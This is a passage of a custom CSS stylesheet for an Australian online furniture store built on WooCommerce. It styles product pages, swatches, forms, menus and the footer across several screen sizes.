}

.pro-det-acc .plain::after, .pro-det-acc .active::after {
	content: '';
	position: absolute;
	right: 8px;
	top: 50%;
	opacity: 1;
	width: 16px;
	height: 2px;
	background: none;
	border-bottom: 2px solid #676564;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
	transform: translate3d(0, -50%, 0) rotate(-90deg);
	-webkit-transform: translate3d(0, -50%, 0) rotate(-90deg);
	-webkit-backface-visibility: hidden;
}
.pro-det-acc .active::after{
	transform: translate3d(0, -50%, 0) rotate(-180deg);
opacity: 0;
}
.pro-det-acc .plain:hover::after{
	opacity: 0;
	transform: translate3d(0, -50%, 0) rotate(-180deg);
}

.pro-det-acc .toggle .icon-angle-down {
	display: none;
}
.pro-det-acc .accordion-title {
	font-size: 16px;
	padding: 18px 14px !important;
}

.woocommerce-product-attributes td, .woocommerce-product-attributes th {
	border: none;
}

.pro-det-acc .accordion-title.active {
	border-color: #ddd;
	background-color: transparent;
	color: #000;
	font-weight: normal;
}
.absolute-footer {
	display: none;
}
.foo-bot-sec .cop-col ul li {
	font-size: 14px;
	display: inline-block;
	margin-left: 0;
}
.foo-bot-sec .cop-col ul li:first-child::before {
    list-style: none;
    content: '';
}
.foo-bot-sec .col {
	padding-bottom: 0;
}
.bot-menu-col .cop-col ul li::before {
    content: '\f111';
    font-family: FontAwesome;
    padding: 0 15px 0px 6px;
    font-size: 6px;
	  vertical-align: middle;
}

.footer-row .foo-menu-col li {
	list-style: none;
	margin-left: 0;
	cursor: pointer;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
	transform: translate(0, 0);
}
.foo-menu-col .ux-menu-link .ux-menu-link__link span.ux-menu-link__text{
    transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
    transform: translate(0, 0);
}

.foo-menu-col .ux-menu-link .ux-menu-link__link :hover {
    transform: translate(5px, 0);
    transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
} 
.footer-row .foo-menu-col li:hover, .mega-m-sec .mm-col-1 .mm-menu-col li:hover {
	transform: translate(5px, 0);
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
}
.yith-wcwl-add-to-wishlist {
	display: none;
}
.trade-form .button {
	background-color: #cabab1 !important;
	padding: 5px 15px;
	text-transform: capitalize;
}
.trade-form .gform_page_footer {
	text-align: right;
}

.gform_wrapper .gform_required_legend {
	display: none;
}
.mega-m-sec .mm-col-1 .mm-menu-col li {
	list-style: none;
	margin-left: 0;
	cursor: pointer;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
	transform: translate(0, 0);
	padding-bottom:10px;
}

.recent_products h2 {
	display: none;
}

.recent_products .slick-track .slick-slide {
	padding: 0;
}
.recent_products .slick-track .slick-slide .col {
	padding: 0 10px 30px;
}
.chat-btn {
	background-color: #e6c6b6;
	border: 1px solid rgba(0,0,0,.05);
	cursor: pointer;
}
.chat-btn a {
	font-size: 16px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	display: block;
	padding: 6px;
}
.chat-btn:hover {
	background-color: #b89f92;
}

.header-nav {
	display: block;
	text-align: center;
}


.rvpscarousel .slick-next {
	right: 0;
}

.mobile-col {
	display: none;
}
.mail-sec .col {
	padding-bottom: 0;
}
.foo-bot-sec-mob {
	display: none;
}
.bot-logo-col img {
	max-width: 30%;
}
.woocommerce-product-attributes-item--dimensions {
	display: none;
}
.product-type-variable .woocommerce-product-attributes-item--dimensions.mi-custom-vari{
	display:block;
}
.product-type-variable .simple-pro-diam {
	display: none;
}

.mega-m-sec .mm-col-2 .yith-wcwl-add-to-wishlist {
	display: none;
}
.mega-m-sec .mm-col-2 .product-small.col {
	padding: 0 15px 0px !important;
}
.mega-m-sec .mm-col-1, .mega-m-sec .mm-col-2 {
	padding: 0px !important;
}
.chat-row span, .call-row span {
	color: #78C172;
	font-size: 50px;
	line-height: 0;
	position: absolute;
	top: 22px;
	animation: blink 2s infinite;
}
p.in-stock::before {
	content: '\2022';
	margin-right: 10px;
	font-size: 50px;
	line-height: 0;
	position: absolute;
	display: block;
	left: 15px;
	color:#78C172;
	animation: blink 2s infinite;
}
p.in-stock{
	margin-left:10px;
	color:#000;
}
@keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

@-moz-keyframes blink {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

@-webkit-keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

@-ms-keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

@-o-keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}



@media only screen and (max-width :992px){
	.woocommerce-variation-add-to-cart 
.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed{
		width:100% !important;
	}
	p.in-stock::before {
	content: '\2022';
	margin-right: 10px;
	font-size: 50px;
	line-height: 0;
	position: absolute;
	display: block;
	left: 0px;
	color:#78C172;
	animation: blink 2s infinite;
}
	.header-search .icon-search, .mobile-nav .icon-menu, .mobile-nav .wishlist-icon, .mobile-nav .icon-shopping-cart {
	color: #000;
}
	.header-search .icon-search:hover, .mobile-nav .icon-menu:hover, .mobile-nav .wishlist-icon:hover, .mobile-nav .icon-shopping-cart:hover{
		color:#cabab1;
	}
}
@media only screen and (max-width :768px){
	
body .vari_img-col .section-content div .col .col-inner a .featured-box .icon-box-img {
	width: 12vw !important;
	margin: 0px 10px 20px 0px;
}
	.related_product .text h2 {
	padding-left: 6px;
}
.pro-det-acc .accordion-title {
    font-size: 16px;

}
	.quantity, .text-center .quantity {
 
  margin-bottom: 20px;
}
.product_cat-rugs .related_product .col-inner {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
	.social-icons {
 
  padding: 15px 0;
}
	.product-category h5.header-title {
	font-size: 18px;
	font-weight: 700;
		
}
	.product-category.col.product {
	flex-basis: 100%;
	max-width: 100%;
}
	.recent_products .slick-track .slick-slide .col {
  padding: 0px 6px 6px;
}
	.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed{
		padding: 0 30px !important;
	}
	.ptm-sec-ic{
		display:block !important;
	}
.ptm-sec-ic .col.medium-4.small-4.large-4 {
max-width: 32% !important;
display:inline-block !important;
width:32% !important;	
}
	.matt-aus-made .img-inner.dark {
	margin: 0 !important;
}
	
}
@media only screen and (min-width :550px) {
	.col .pro-sticky-col .medium-4 .small-12 .large-2{
		padding: 10px 5px;

}
.single-product div.product.bundled_product_summary
{
    padding-bottom:5px !important;
    margin-bottom:5px !important;
}
	.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed{
		padding: 0 18px !important;
	}
	.pay-icon .col {
	max-width: 100%;
	flex-basis: 100%;
}
	.variations_form.variations .label{
		  display: block;

	}
	.variations_form.variations .value{
		  display: block;
	}

}
@media screen and (max-width: 767px) and (min-width: 320px)
{
.cus-pro-lay .grid-style-3 .title-wrapper {
    flex: 1;
    min-width: 100%;
    overflow: visible;
    padding-right: 15px;
    text-overflow: ellipsis;
}
.cus-pro-lay a {
    font-size: 16px;
    width: 260px;
    }
	.you-me-matt .matt-col {
	width: 100% !important;
	max-width: 100% !important;
	flex: 100% !important;
}
}
@media only screen and (min-width :768px) and (max-width:992px){
	
.woocommerce-variation-add-to-cart .quantity {
	margin-bottom: 20px !important;
}
.pay-icon .col {
	max-width: 100%;
	flex-basis: 100%;
}
}


@media only screen and (min-width :550px) and (max-width:768px){
	
		.cus-pro-lay-box .product-small .box-text.box-text-products {
	height: 60px !important;
}

}
@media	only screen and (min-width:320px) and (max-width:767px){
	.footer-row .foo-menu-col {
	display: none;
}
	.footer-row .mobile-col {
	display: block;
}
	.mail-sec .is-border {
	border-bottom: none;
}
	.footer-row .mobile-col {
	padding: 0;
}
	.footer-sec .foo-main-gap {
	padding-top: 10px !important;
}
	.footer-row .footer-contact {
	border-top: 1px solid #ddd;
	flex-basis: 100%;
	max-width: 100%;
	padding-top: 44px;
}
	.bot-logo-col img {
	max-width: 50%
}
	.footer-contact .que-col .box-image {
	width: 10% !important;
	display: inline-block;
	margin-right: 30px;
	vertical-align: middle;
}
.footer-contact .que-col .box-text {
	width: 70%;
	display: inline-block;
	vertical-align: middle;
}
	#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio .gchoice label img:hover ~ span {
	display: block;
	position: absolute;
	bottom: -23px;
	color: #000;
	width: 180px;
	left: -20px !important;
	font-weight: normal;
}
	.cus-pro-lay .price, .cus-pro-lay .box-text .title-wrapper a {
	font-size: 12px !important;
	line-height: 22px !important;
}
.tax-product_cat .product-small .box-text.box-text-products {
	padding: 20px 0px 0px 0px;
	height: 60px !important;
}

}

@media only screen and (max-width:970px){
	.foo-bot-sec .bot-menu-col {
	flex-basis: 100%;
	max-width: 100%;
	text-align: center;
}
	.foo-bot-sec-desk {
	display: none;
}
	.foo-bot-sec-mob {
	display: block;
}
	.foo-bot-sec .cop-col ul li:first-child{
	list-style: none;
		width:100%;
}
.foo-bot-sec .cop-col ul li:nth-child(2) {
	list-style: none;
}
	.foo-bot-sec-mob .bot-menu-col {
	padding: 0;
}
	.foo-bot-sec .cop-col ul li {
	font-size: 14px;
	margin-left: 0;
}
	.cus-pro-lay .product-small {
	width: 100%;
	flex-basis: 100%;
	max-width: 100%;
}
		.cus-pro-lay-box .row .product-small.box .box-text .title-wrapper p, .cus-pro-lay-box .row .product-small.box .box-text .price-wrapper .price {
	font-size: 12px;
}
	.box-text-custom .btn {
	width: 100% !important;
	text-align: left !important;
		margin-top:10px;
}
.box-text-custom .product-text-dec.col {
	width: 100% !important;
}
	.box-text-custom {
		display:block !important;
	}

}

@media only screen and (min-width:320px) and (max-width:430px){
		.foo-bot-sec .cop-col ul li {
	font-size: 12px;
	margin: 0;
}
	.bot-menu-col .cop-col ul li::before {
    content: '\f111';
    font-family: FontAwesome;
    padding: 0 6px 0px 6px;
}
	.pro_box_sec .icon-box .icon-box-text {
	padding: 0px;
	text-align: center;
}
.pro_box_sec .icon-box .icon-box-img {
	margin: 0 auto;
}
.pro_box_sec .icon-box {
	display: block;
}
.pro_box_sec {
	padding: 0px 10px !important;
}
}

@media only screen and (max-width:1024px) and (min-width:550px){
	.cart-bot-row .cart-bot-col {
	flex-basis: 100%;
	max-width: 100%;
}
	.cart-bot-row .cart-bot-col .icon-box-img {
	display: inline-block;
	width: 20% !important;
	vertical-align: middle;
}
	.cart-bot-row .cart-bot-col .icon-box-text {
	display: inline-block;
	width: 70%;
	vertical-align: middle;
}

}
@media only screen and (max-width:580px){
.foo-bot-sec .cop-col ul li:last-child::before {
    list-style: none;
    width: 100%;
    content: '';
	}
}

@media only screen and (min-width:950px) and (max-width:1150px){
	.cus-pro-lay-box .row .product-small.box .box-text .title-wrapper, .cus-pro-lay-box .row .product-small.box .box-text .price-wrapper {
	max-width: 50%;
	min-width: 50%;
}
	.cus-pro-lay-box .row .product-small.box .box-text .title-wrapper p, .cus-pro-lay-box .row .product-small.box .box-text .price-wrapper .price {
	font-size: 12px;
}
}
@media only screen and (min-width:850px) and (max-width:950px){
.cus-pro-lay-box .product-small .box-text.box-text-products {
	height: 60px !important;
}
}
@media only screen and (min-width:320px) and (max-width:380px){
.cus-pro-lay-box .product-small .box-text.box-text-products {
	height: 60px !important;
}
}

.product_table table td, .product_table table th {
border-bottom:1px solid #d2cdcd !important;
}
.product_table table tr th{border-top:1px solid #d2cdcd;}

.sub-form{
	border:1px solid #80808066;
	padding: 30px 25px;
	margin-bottom:40px;
}

.button {
	border-radius: 5px !important;
}
.row-sectiong .col {
    padding: 0px 15px 10px;
}
.cus-pro-lay .box-image, .cus-pro-lay .badge-container {
	display: none;
}

/* .cus-pro-lay a {
	font-size: 16px;
	width: 200px;
} */
/* .cus-pro-lay .badge-container, .cus-pro-lay .box-text .title-wrapper {
	display: none;
}  */
.grid-style-3 .price-wrapper .price del {
	display: inline-block;
	margin-right: 4px;
}
.cus-pro-lay .box-text .price-wrapper {
	width: 60%;
}
.cus-pro-lay .box-text .title-wrapper {
	width: 40%;
	min-width: 40%;
}

.cus-pro-lay .price, .cus-pro-lay .box-text .title-wrapper a {
	font-size: 16px;
	line-height: 22px;
}
/* 
.term-modular-lounge .category-page-title, .term-recliner-lounges .category-page-title, .term-chairs .category-page-title, .term-bedroom-furniture .category-page-title, .term-sofa .category-page-title, .term-tables-storage .category-page-title, .term-living-room .category-page-title, .term-dining-kitchen .category-page-title, .term-master-specif-sofa .category-page-title, .term-office .category-page-title
{
    display: none; 
} */
/* .term-recliner-lounges .category-page-row, .term-modular-lounge .category-page-row, .term-chairs .category-page-row, .term-bedroom-furniture .category-page-row, .term-sofa .category-page-row, .term-tables-storage .category-page-row, .term-living-room .category-page-row, .term-dining-kitchen 
 .category-page-row, .term-master-specif-sofa .category-page-row, .term-master-specif-dining-chairs-seating .category-page-row, .term-office .category-page-row
{
    display: none !important;
} */
.archive .product-small .box
{
    border: 1px solid #ececec;
    padding: 10px 10px;
    background: #fbfbfb;
}
.mm-col-2
.product-small .box
{
    border: none;
    padding: 0px 0px;
    background: none;
}
.archive .product-small .box-text p {
	font-size: 14px;
	font-weight: 500;
	margin-top: -5px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.single-product .product-breadcrumb-container .breadcrumbs a {
    color: hsl(0deg 0% 29%);
    font-weight: 500;
    font-size: 12px;
}
.cart-collaterals .product-name, .shop_table
{
    font-size:16px;
}
.checkout_coupon .coupon .button {
    color: #fff;
    text-shadow: none;
    text-transform: uppercase;
	font-weight:600;
}
.box-text-inner h5.header-title
{
    font-size: 24px; 
    font-weight: 600;
}
.single-product .product-page-price .woocommerce-Price-amount 
{
    font-size:16px;
}
.single-product .product_meta {
    font-size: 14px;
    color: #000;
}
.matt-ori-sb {
	margin-top: -70px;
}
.cus-pro-lay .product-small .box {
    border: none;
    padding: 0px 0px;
    background:none;
}
.nav-dropdown-has-shadow .nav-dropdown
{
    box-shadow:none !important;
}
.megamenu-section .ux-menu-link__link {
    font-size: 14px;
    color: #000;
}
/* .term-living-room .products, .term-dining-chairs .products
{
    display: none;
} */


element.style {
    width: 100%;
}
.gform_wrapper.gravity-theme .gfield-choice-input+label {
	max-width: 100%;
}

.gform_wrapper.gravity-theme .gfield input, .gform_wrapper.gravity-theme .gfield select {
margin-top: 12px;
}
.gform_wrapper.gravity-theme .gfield-choice-input+label {
	padding-right: 10px;align-content}


.size-redio-mi .gfield_radio .gchoice label {
    cursor: pointer;
	border: 1px solid #767676;
	padding: 5px 10px;
}
.size-redio-mi .gfield_radio .gchoice input[type=radio] {
    position: absolute;
    opacity: 0;
}
.size-redio-mi .gfield_radio .gchoice {
    position: relative;
}
.original_mattress .single_add_to_cart_button.button {
	width: 100%;
	display: block;
	margin: 10px;
}
.size-redio-mi .gfield_radio .gchoice input[type="radio"]:checked ~ label {
	background-color: #7a9c59;
	color: #fff;
	border: 1px solid #7a9c59;
}

.category-page-row .products .product .box-text {
	padding: 28px 0px 0px 0px !important;
}
.product-small .box-text.box-text-products {
	padding: 20px 0px 0px 0px;
	height: auto !important;
}
/* 2/2/2023 */


 #gform_11 .gchoice{
	  display: inline-block;
    position: relative;
    width: auto;
    margin-right: 10px;
	  margin-bottom: 10px;
}
#gform_11 .gform_wrapper.gravity-theme .gfield input{
	    height:100%;
      opacity: 0;
	    position: absolute;
      width: 100%;
	    margin:0px;
	    z-index:-1;
	
}

#gform_11 .gform_wrapper.gravity-theme .gfield-choice-input+label {
    max-width: 100%;
    width: 100% !important;
    max-width: 100%;
    text-align: center;
    height: auto;
	  line-height: 30px;
    border:1px solid #ccc;
    border-radius: 5px;
	  cursor: pointer;
	  padding:0px 15px !important;
}
#gform_11 .gform_wrapper.gravity-theme .gfield-choice-input[type="radio"]:checked ~ label {
    background-color: #7a9c59;
    color: #fff;
    border: 1px solid #7a9c59;
	 
}

 
#gform_11 .gform_heading {
	display: none;
}

#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio label span {
	display: none;
}
#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio label {
	padding: 0px !important;
}
#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio label img {
	width: 55px;
}
#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio .gchoice label img:hover ~ span {
	display: block;
	position: absolute;
	bottom: -23px;
	color: #000;
	width: 180px;
	left: -51px;
	font-weight: normal;
}
#gform_11 .gform_wrapper.gravity-theme .gfield_label{
	color: black;
	margin-top: 0px;
  margin-bottom: 15px;
}
.dominant-img.form-sec .gchoice {
	margin-bottom: 0px !important;
	padding-bottom:20px;
}
#gform_11 .gform_wrapper.gravity-theme * {
    color: black;
    font-weight: 500;
}
#gform_11 .gfield_label {
	font-size: 14px !important;
}
.add-to-cart-container .variations_form .variations th label {
    padding-right: 15px;
}

.spec-file-container .spec-file {
	margin-bottom: 10px;
}
.related-products-wrapper .product-small.box .box-text .title-wrapper, .cus-fea-pro .product .box-text .title-wrapper {
	width: 50% !important;
	min-width: 43% !important;
	font-size: 12px;
}
.related-products-wrapper .product-small.box .box-text .price-wrapper .price, .cus-fea-pro .product .box-text .price-wrapper .price {
	line-height: 20px;
	font-size: 12px;
	position:relative;
}
.related-products-wrapper .product-small.box .box-text .title-wrapper a, .up-sells .product a, .cus-fea-pro .product .box-text .title-wrapper a {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
}
#cart-popup .variation {
	font-size: 12px;
	text-transform: initial;
	line-height: 16px;
	color: #000;
}
.product .bundle_form .bundled_product_excerpt p {
	display: none;
}
.bundle_form.bundle_sells_form {
	padding-bottom: 24px;
}
/* .product_cat_sofa .stock.in-stock {
	display: none;
} */
.product-type-bundle .product-price-container.is-normal {
	display: none;
}
.product_fab_info .col {
	max-width: 20%;
	flex-basis: 20%;
}

@media only screen and (max-width:600px){
	.category-page-row .products .product .box-text {
	padding: 12px 0px 0px 0px !important;
}
}
.mili-dis-form #input_4_5_5 {
	margin-top: 6px;
}
.header-contact .icon-phone {
	color: #000;
}
.flex-right .header-nav i {
	font-size: 16px !important;
}
.cus-fea-pro .product .box-text .title-wrapper {
	width: 50% !important;
	min-width: 43% !important;
	font-size: 12px;
}
.term-sec .wfacp_internal_form_wrap {
	display: none !important;
}
.bundled_table_item_price::after, .bundled_table_item_subtotal::after{
	display:none;
}
.ask-sup-team a {
	background-color: #cabab1;
	padding: 20px 15px 20px 15px;
	border-radius: 5px;
	color: #fff;
}
.index-up {
	z-index: 1;
}
.commercial-sec {
    padding: 0px 0px 0px 0px !important;
}
.woocommerce-checkout .woocommerce-NoticeGroup{
	display: none !important;
}



@media only screen and (max-width:768px) and (min-width:963px){
		.matt-aus-made .img-inner.dark {
	margin-bottom: -100px !important;
}

}
/* bens */
.product_cat_bar-stool .bar-stl-inner ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.product_cat_bar-stool .bar-stl-inner ul li {
	margin: 0px;
	padding: 5px 10px 5px 35px;
	position: relative;
	font-size: 14px;
  display: inline-block;
}
.product_cat_bar-stool .bar-stl-inner ul li::before{
      content: '';
    width: 30px;
    height: 40px;
    position: absolute;
    background-repeat: no-repeat;
    background-size: 40px;
    background-position: center center;
    top: -5px;
    left: 0;  
}

.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_w::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/W.png');
}

.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_d::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/D.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_sh::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/SH.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_h::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/H.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_rd::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/FDT-DT-RD.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_sw::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/EDT-DT-SW.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_sd::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/EDT-DT-D.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_th::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/EDT-DT-TH.png');
}


.accordion-inner {
	padding: 10px 10px;
	margin-bottom: 10px;
}
.lift-chair-container ul {
	list-style: none;
}
.lift-chair-container .lift-chair-inner ul li .li-label {
	font-size: 0.9em;
	font-weight: 600;
	color: #777;
	text-transform: uppercase;
	margin-right: 10px;
}
.lift-chair-container .lift-chair-inner ul li {
	margin-left: 0;
}
jdiv#jcont {
    --jleft: unset !important;
}
/* add to cart */
.product-addtocart-sec .product-text-dec.col-1 {
	width: 100%;
	display: inline-block;
}
.box-text-custom .text.product-text-dec.col {
	padding: 0px;
}
.product-addtocart-sec .product-text-dec.col-2 {
	display: inline-block;
	width: 40%;
}
.product-addtocart-sec .product-text-dec.col-2 .product.woocommerce.add_to_cart_inline {
	border: unset !important;
	padding: 0 !important;
	text-align: end !important;
}
/* .product-addtocart-sec .product-text-dec.col-2 .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	margin-top: -74px;
	margin-left: 64px;
} */
.product-addtocart-sec .product-text-dec.col-2 .woocommerce-Price-amount.amount {
	display: none;
}
.product-addtocart-sec .product-text-dec.col-2 .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	margin-top: 0 !important;
	font-size: 14px;
  letter-spacing: 1px;
}
.product-addtocart-sec .box-text-inner {
	display: flex;
	justify-content: space-between;
}
.cart-collaterals.large-5.col.pb-0 .checkout_coupon.mb-0 .is-form.expand.button {
	background-color: #7a9c59;
}
/* product layout */
.additopnal-infor-dim .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item--dimensions {
	display: revert !important;
}
.delivery_checkup {
/* 	border: 1px solid #ddd; */
	padding: 10px;
/* 	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px; */
	margin: 10px 0;
	border-radius: 10px;
}
.delivery_checkup label {
    color: #777;
}
/* 25.07.2024 */
.pro_box_sec .icon-box {
	align-items: center;
}
.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner img {
    border-radius: 50%;
}
.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner:hover img:hover,.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner:hover img:active {
    border: 2px solid #000;
    padding-top: 0px !important;
}
.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner  img{
	border: 2px solid transparent;
    padding-top: 0px !important;	}

.box-text-custom .btn {
	width: 25%;
	text-align: right;
}
.box-text-custom .product-text-dec.col {
	width: 75%;
}

.cuddle-swivel-chair-in-astral-ash-fabric .vari_img-col .astral-ash-col img, 
.cuddle-swivel-chair-in-boucle-pewter-fabric .vari_img-col .pewter-fabric-col img, 
.cuddle-swivel-chair-in-boucle-almond-fabric .vari_img-col .almond-fabric-col img, 
.cuddle-swivel-chair-in-astral-almond-fabric .vari_img-col .swivel-chair-col img, .cuddle-swivel-chair-in-boucle-charcoal-fabric .vari_img-col .charcoal-fabric-col img, .cuddle-petite-swivel-chair-ottoman-in-plush-tan .vari_img-col .byron-tan-col img, .cuddle-petite-swivel-chair-ottoman-in-byron-ash .vari_img-col .byron-ash-col img, .cuddle-petite-swivel-chair-ottoman-in-plush-cream .vari_img-col .plush-cream-col img, .cuddle-petite-swivel-chair-ottoman-in-byron-almond .vari_img-col .plush-almond-col img, .cuddle-petite-swivel-chair-ottoman-in-byron-ivory .vari_img-col .plush-ivory-col img, .cuddle-petite-swivel-chair-in-plush-tan .vari_img-col .petite-tan-col img, .cuddle-petite-swivel-chair-in-byron-ash .vari_img-col .petite-ash-col img, .cuddle-petite-swivel-chair-in-plush-cream .vari_img-col .petite-cream-col img, .cuddle-petite-swivel-chair-in-byron-almond .vari_img-col .petite-almond-col img, .cuddle-petite-swivel-chair-in-byron-ivory .vari_img-col .petite-ivory-col img{
	border: 2px solid #000 !important;
}
.cuddle-swivel-chair-ottoman-in-astral-almond-fabric .vari_img-col .astral-almond-fabric-col img, 
.cuddle-swivel-chair-ottoman-in-astral-ash-fabric .vari_img-col .astral-ash-fabric-col img, 
.cuddle-swivel-chair-ottoman-in-boucle-pewter-fabric .vari_img-col .boucle-pewter-fabric-col img, 
.cuddle-swivel-chair-ottoman-in-boucle-almond-fabric .vari_img-col .boucle-almond-fabric-col img, .ador-3-seater-sofa-boucle-pewter .ador_sofa .boucle-pewter-col img, .ador-3-seater-sofa-boucle-tangerine .ador_sofa .boucle-tangerine-col img,
.ador-3-seater-sofa-boucle-charcoal .ador_sofa .boucle-charcoal-col img,
.ador-3-seater-sofa-boucle-almond .ador_sofa .sofa-almond-col img {
    border: 2px solid #000 !important;
}

.cuddle-swivel-chair-in-astral-ash-fabric .cud-chair, 
.cuddle-swivel-chair-in-boucle-pewter-fabric .cud-chair, 
.cuddle-swivel-chair-in-boucle-almond-fabric .cud-chair, 
.cuddle-swivel-chair-in-astral-almond-fabric .cud-chair, 
.cuddle-swivel-chair-in-boucle-charcoal-fabric .cud-chair, .cuddle-petite-swivel-chair-ottoman-in-plush-tan .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-byron-ash .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-plush-cream .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-byron-almond .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-byron-ivory .cud-chair-petite-otto, .cuddle-petite-swivel-chair-in-byron-ivory .cud-chair-petite, .cuddle-petite-swivel-chair-in-byron-almond .cud-chair-petite, .cuddle-petite-swivel-chair-in-plush-tan .cud-chair-petite, .cuddle-petite-swivel-chair-in-plush-cream .cud-chair-petite, .cuddle-petite-swivel-chair-in-byron-ash .cud-chair-petite, .cuddle-swivel-chair-in-byron-almond-fabric .cud-chair, .cuddle-swivel-chair-ottoman-in-byron-almond-fabric .cud-chair{
   display: block !important;
}
.cud-chair-petite-otto, .cud-chair-petite {
	display: none;
}

.cuddle-swivel-chair-ottoman-in-astral-almond-fabric .cud-chair-ottm,
.cuddle-swivel-chair-ottoman-in-astral-ash-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-ottoman-in-boucle-pewter-fabric .cud-chair-ottm,
.cuddle-swivel-chair-ottoman-in-boucle-almond-fabric .cud-chair-ottm, .cuddle-swivel-chair-ottoman-in-boucle-charcoal-fabric .cud-chair-ottm{
   display: block !important;
}

.cuddle-swivel-chair-in-astral-ash-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-in-boucle-pewter-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-in-boucle-almond-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-in-astral-almond-fabric .cud-chair-ottm{
   display: none !important;
}
.ador-3-seater-sofa-boucle-pewter .ador_sofa, .ador-3-seater-sofa-boucle-tangerine .ador_sofa, .ador-3-seater-sofa-boucle-charcoal .ador_sofa, .ador-3-seater-sofa-boucle-almond .ador_sofa {
	display: block;
}
.up-sells .price-wrapper .you_save_price {
	display: block !important;
	position: absolute;
	left: 0;
	top:15px;
	margin:0 !important;
	transform: unset;
}
.page-id-46127 .price-wrapper .you_save_price{
	top:5px;
}
.price-wrapper .price {
	text-align: left;
}
.you_save_price {
    display: none;
}
/* 26/8/2024 */

.vari_img-col {
    padding: 0 !important;
}
.vari_img-col .section-content div .col {
    padding: 10px 0 !important;
	    flex-basis: 12% !important;
}
.vari_img-col .section-content div .col .col-inner a .featured-box .icon-box-img {
    width: 4vw !important;
    margin: 0px 0px 20px 0px;
}
.price-wrapper .price_saved {
    font-size: 15px;
}

.vari_img-col .section-content div {
    margin-left: 0 !important;
}
.cud-chair, .cud-chair-ottm, .ador_sofa{
	display:none;
}




/* s */
.box-text-custom h4 {
    font-size: 18px;
    font-weight: 300;
}
.box-text-custom del {
    font-size: 16px;
		text-transform: uppercase;
}
.box-text-custom strong {
    font-size: 16px;
	text-transform: uppercase;
	font-weight:normal;
}
.box-text-custom span.s2 {
    font-size: 16px;
	text-transform: uppercase;
}
.box-text-custom p.stoke {
    font-size: 13px;
    color: #50b848;
    line-height: 1.3;
}
.box-text-custom .btn p {
    border: none !important;
    letter-spacing: 1px;
    font-size: 15px;
	padding:0 !important;
}
.box-text-custom .btn p a {
	margin: 0;
	font-size: 12px;
	padding: 0 5px;
}
@media only screen and (max-width:1100px) and (min-width:850px){
.cus-fea-pro .product .box-text .price-wrapper .price {
	font-size: 10px !important;
	}
	body .shop-container .product .box-text .price-wrapper .price {
	font-size: 9px !important;
	position: relative;
}
body	.shop-container .product .box-text .price-wrapper .price .you_save_price {
	font-size: 9px !important;
	margin: 0 !important;
}
}
@media only screen and (max-width:850px) and (min-width:768px){
			body .shop-container .product .box-text .price-wrapper .price {
	font-size: 10px !important;
}
body	.shop-container .product .box-text .price-wrapper .price .you_save_price {
	font-size: 10px !important;
	margin: 0 !important;
}
}
/* shop-page */
.shop-container .product .box-text .price-wrapper .price {
	font-size: 12px !important;
	position:relative;
}
.shop-container .product .box-text .price-wrapper .price .you_save_price {
	font-size: 12px !important;
	
}
/*  */
.product-addtocart-sec .section-content .col-inner .box .box-text .box-text-inner .box-text-custom .text.product-text-dec {
